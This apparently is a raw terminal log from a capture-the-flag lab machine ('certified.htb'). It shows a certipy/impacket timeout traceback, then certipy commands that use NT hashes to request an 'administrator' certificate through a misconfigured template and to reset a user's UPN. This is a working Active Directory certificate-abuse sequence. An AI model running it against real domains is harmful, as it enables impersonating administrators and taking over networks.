 TimeoutError: timed out

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/certipy/entry.py", line 60, in main
    actions[options.action](options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/parsers/req.py", line 12, in entry
    req.entry(options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 767, in entry
    request.request()
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 718, in request
    cert = self.interface.request(csr, attributes)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 208, in request
    response = self.dce.request(request)
               ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 861, in request
    answer = self.recv()
             ^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1312, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/dcerpc/v5/transport.py", line 555, in recv
    return self.__smb_connection.readFile(self.__tid, self.__handle)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smbconnection.py", line 572, in readFile
    bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
                ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 2064, in read_andx
    return self.read(tid, fid, offset, max_size, wait_answer)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 1399, in read
    ans = self.recvSMB(packetID)
          ^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/smb3.py", line 534, in recvSMB
    data = self._NetBIOSSession.recv_packet(self._timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 917, in recv_packet
    data = self.__read(timeout)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 1004, in __read
    data = self.read_function(4, timeout)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 988, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
❯ certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-
DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user c
a_operator  -upn ca_operator@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_operator':
    userPrincipalName                   : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'

/home/z/ce/c/PKINITtools master ?1 ✔ root@parrot 19:49:30